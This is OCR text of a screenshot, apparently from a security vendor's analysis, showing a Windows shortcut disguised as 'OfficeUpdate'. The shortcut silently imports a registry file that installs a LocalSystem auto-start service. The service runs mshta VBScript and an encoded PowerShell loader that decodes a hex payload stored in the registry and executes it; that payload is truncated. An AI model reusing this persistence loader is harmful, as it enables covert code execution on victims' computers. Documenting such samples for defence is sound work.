 OfficeUpdate 属性
常规 快捷方式 兼容性 安全 详细信息 以前的版本
OfficeUpdate
目标类型: 应用程序
目标位置: Windows
目标(T): dows\regedit.exe /s %temp%\pagefile.reg
起始位置(S): C:\Windows\system32
Windows Registry Editor Version 5.00
[HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\services\I]
"ErrorControl" = dword:00000000
"ImagePath"="mshta.exe vbscript:Execute(\"Dim a,b:Set a=CreateObject(
\"\"WScript.Shell\"\"):b=\"\"powershell -encodedcommand
JABoAD0AKABnAHAAIABIAEsATABNADoAXABTAFkAUwBUAEUATQBcAEMAdQByAHIAZQBuAH
QAQwBvAG4AdAByAG8AbABTAGUAdABcAFMAZQByAHYAaQBjAGUAcwBcAEkAIAAiAGkAIgAp
AC4AaQA7ACQAaAAuAFMAcABsAGkAdAAoACIAIAAiACkAfABmAG8AcgBFAGEAYwBoAHsAWw
BjAGgAYQByAF0AKABbAGMAbwBuAHYAZQByAHQAXQA6ADoAdABvAGkAbgB0ADEANgAoACQA
XwAsADEANgApACkAfQB8AGYAbwByAEUAYQBjAGgAewAkAHIAPQAkAHIAKwAkAF8AfQA7AG
kAZQB4ACAAJAByADsA\"\":a.Run b&\"\"\"\",0,true:close\")"
"ObjectName"="LocalSystem"
"Start"=dword:00000002
"Type"=dword:00000010
"DisplayName" = "LocalSystem"
"Discription" = "LocalSystem"
"i" = "28 20 27 33 36 2c 31 30 31 44 31 31 30 46 39 39 44 33 32 26
36 31 70 33 32 5a 39 31 7d 38 33 70 31 32 31 7d 31 31 35 69 31 31 36
7d 31 30 31 61 31 30 39 70 34 36 70 38 34 70 31 30 31 4c 31 32 30 7d
31 31 36 4c 34 36 61 36 39 70 31 31 30 44 39 39 70 31 31 31 4c 31 30
30 61 31 30 35 4c 31 31 30 61 31 30 33 46 39 33 44 35 38 4c 35 38 44
网信防务